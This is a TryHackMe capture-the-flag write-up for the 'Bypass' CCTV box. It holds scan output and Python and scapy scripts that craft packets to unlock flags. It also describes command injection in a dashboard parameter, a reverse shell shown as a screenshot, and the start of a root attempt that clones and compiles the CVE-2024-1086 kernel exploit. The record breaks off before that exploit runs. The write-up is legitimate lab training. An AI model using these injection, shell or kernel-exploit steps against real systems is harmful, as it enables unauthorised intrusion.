CREDS >>
TryHackMe – https://tryhackme.com/p/TheSysRat
HackTheBox – https://app.hackthebox.com/profile/1298347
First what we need is add domain to /etc/hosts >>
<IP> cctv.thmDiscovery >>
nmap >>
┌──(root㉿kali)-[/home/kali/THM/Bybass]
└─# nmap -Pn -A -p- --min-rate=2000 cctv.thm
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-17 07:06 UTC
Nmap scan report for cctv.thm (10.10.183.58)
Host is up (0.041s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b5:67:40:11:5d:ab:1c:4f:ff:0e:ac:e1:b7:ee:9b:6a (RSA)
| 256 3a:5c:30:f6:3e:60:ff:3c:2f:7d:7b:57:49:2b:ef:ee (ECDSA)
|_ 256 42:68:cb:f4:f2:d6:6a:eb:b5:07:4d:21:a6:10:1f:fa (ED25519)
80/tcp open http Apache httpd 2.4.41
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: 403 Forbidden
443/tcp open ssl/http Apache httpd 2.4.41
| tls-alpn:
|_ http/1.1
| ssl-cert: Subject: commonName=cctv.thm/organizationName=cctv.thm/stateOrProvinceName=Tokyo/countryName=AU
| Not valid before: 2023-08-30T10:08:16
|_Not valid after: 2024-08-29T10:08:16
|_ssl-date: TLS randomness does not represent time
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: 403 ForbiddenWe can try look on page cctv.thm and look around >>
dirsearch >>
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/kali/THM/Bybass/reports/https_cctv.thm/_24-04-17_07-15-05.txt
Target: https://cctv.thm/
[07:15:05] Starting:
[07:15:19] 301 - 304B - /css -> https://cctv.thm/css/
[07:15:19] 302 - 716B - /dashboard.php -> index.php
[07:15:22] 200 - 149B - /footer.php
[07:15:23] 200 - 415B - /header.php
[07:15:24] 301 - 311B - /javascript -> https://cctv.thm/javascript/
[07:15:26] 301 - 305B - /mail -> https://cctv.thm/mail/
[07:15:26] 200 - 451B - /mail/OK, there is something looks like hint /mail/ response 200, let’s look on it >>

And we can found message file dump.txt >>
From: steve@cctv.thm
To: mark@cctv.thm
Subject: Important Credentials
Hey Mark,
I have completed all the formalities for securing our CCTV web panel (cctv.thm:443). I have installed Suricata to automatically detect any invalid connection and enabled two-layer protection for the web panel. I will SMS you the passwords but incase if you misplace them, there is no possibility for recovery.
We can recover the password only if we send some specially crafted packets
- Make a UDP request to the machine with source port number 5000. Once done, you can fetch the flag through /fpassword.php?id=1
- Make a TCP request to fpassword.php?id=2 with user-agent set as "I am Steve Friend". Once done, you can fetch the flag through /fpassword.php?id=2
- Send a ping packet to the machine appearing as Mozilla browser (Hint: packet content with user agent set as Mozilla). Once done, you can fetch the flag through /fpassword.php?id=3
- Attempt to login to the FTP server with content containing the word "user" in it. Once done, you can fetch the flag from /fpassword.php?id=4
- Send TCP request to flagger.cgi endpoint with a host header containing more than 50 characters. Once done, you can fetch the flag from /fpassword.php?id=5
After receiving all the flags, you can visit the MACHINE IP that will ask you for the password. The first password will be concatenated values of all five flags you have received above.
For the second layer of security, I have enabled a wholly sandboxed login environment with no connection to the database and no possibility of command execution. The username is the computer's hostname, and the password is the same as the previous password. I will SMS you the details as well.
See ya soon
Steve
Dev Ops EngineerOK, so we have some hint that we should to do.
Task 1 – Send UDP request >>
For simple send UDP request we can use python and socket library >>
Quick script and we can test >>
import socket
port = 5000
host = 'cctv.thm'
msg = 'Knock,Knock...TheSysRat is here!'.encode()
try:
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
s.bind(('', 5000))
s.sendto(msg, (host, port))
s.close()
print('Packet send correctly')
except:
print('Something wrong')
And we can checked https://cctv.thm/fpassword.php?id=1

And success!
Task 2 – send TCP request with specify User Agent >>
For this task we can try to use python and requests library >>
Quick script and we can test it >>
import requests
url = "https://cctv.thm"
headers = {
"User-Agent": "I am Steve Friend"
}
try:
response = requests.get(url, headers=headers, timeout=10, verify=False)
print(f"Successfully sent request to {url}")
except requests.RequestException as e:
print(f"Something wrong!")And let’s check https://cctv.thm/fpassword.php?id=2 >>

And success >>
Task 3 – send ping packet >>
This task is quite tricky, in standard sending ping request is no User-Agent used, but we can manipulate our request over scrapy >>
from scapy.all import *
host = 'cctv.thm'
try:
extra_data = 'User-agent: Mozilla/5.0 (Android 4.4; Mobile; rv:41.0) Gecko/41.0 Firefox/41.0'
packet = IP(dst=host)/ICMP()/Raw(load=extra_data)
send(packet)
except:
print('Something wrong!')And checked >>

Task 4 – attempt to login FTP >>
This task is really easy, we can just use standard tool ftp >>
ftp user@cctv.thm Wait for while and closed it >>
Now we can checked flag >>

Task 5 – send TCP request to flagger.cgi >>
For this task we can use again python and socket library >>
Quick script and let’s test it >
import socket
host = 'cctv.thm'
port = 80
resource_path = '/flagger.cgi'
request_headers = f"GET {resource_path} HTTP/1.1\r\n" \
f"Host: {'a'*51}\r\n" \
"\r\n"
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
s.sendall(request_headers.encode('utf-8'))
s.close()
print('Packet send!')
except:
pass
And success, Stage I is done!
Stage II >>>

For access dashboard we can create password as was noted in dump.txt >>
After receiving all the flags, you can visit the MACHINE IP that will ask you for the password. The first password will be concatenated values of all five flags you have received above.
For the second layer of security, I have enabled a wholly sandboxed login environment with no connection to the database and no possibility of command execution. The username is the computer's hostname, and the password is the same as the previous password. I will SMS you the details as well.So easy access to dashboard >>

If we look into the source codes, can found this script >>
<script>
document.addEventListener("DOMContentLoaded", function() {
// Get references to the form and the dropdown element
var form = document.getElementById("myform");
var dropdown = document.getElementById("commands");
// Add an event listener to the dropdown
dropdown.addEventListener("change", function() {
// Submit the form
form.submit();
});
});
</script>So lets burp request maybe is there possible command injection over “commands” parameter >>
Let’s try >>

And success!!
So we can try reverse shell >>

And we are in >>

lsb_release -r -s task simple use command as is >>
www-data@bypass:/var/www/html$ lsb_release -r -s
lsb_release -r -s
XX.XXUser able login to admin page >>
We can looks around in the files >>
And we can found it in index.php >>
if(isset($_POST['submit']))
{
if(isset($_POST['username'],$_POST['password']) && ($_POST['username']=='b***s' && $_POST['password']=='TH*******************************************}'))
{
$_SESSION['logged'] = true;
header('Location: dashboard.php');
}
else
{
header('Location: index.php?error');
}
}
exit;
And finally CCTV admin panel flag >>
There are two options login or look on source code >>
I look on source code and in file dashboard.php we can find flag >>
<body style="background: #000">
<div class="d-flex justify-content-start flex-wrap" style="width: 100%;height: 100vh;">
<div class="col-12 d-flex justify-content-between">
<div><h4 class="text-light p-1 m-0">Flag Value : T********************}</h4></div>
<div><h4 class="text-light p-1 m-0"><a href="index.php">LOGOUT</a></h4></div>Tasks are DONE !!

Bonus – Root Path >>>
What we can found, we can start with linpeas.sh >>
But not work, for access mysql…
So we can try to use relatively new exploit CVE-2024-1086 >>
https://github.com/Notselwyn/CVE-2024-1086
So let’s start with clone git and compile >>
git clone https://github.com/Notselwyn/CVE-2024-1086
cd CVE-2024-1086
makeAfter that delivery on server and try >>